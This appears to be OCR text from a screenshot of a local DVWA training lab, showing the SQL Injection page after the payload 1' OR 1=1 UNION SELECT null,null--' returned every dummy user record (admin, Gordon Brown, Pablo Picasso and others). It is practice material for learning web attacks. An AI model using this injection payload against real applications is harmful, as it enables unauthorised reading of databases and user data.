 172.17.0.2/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+null%2Cnull--'&Submit=Submit#
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT null,null--'
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT null,null--'
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT null,null--'
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT null,null--'
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT null,null--'
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT null,null--'
First name:
Surname: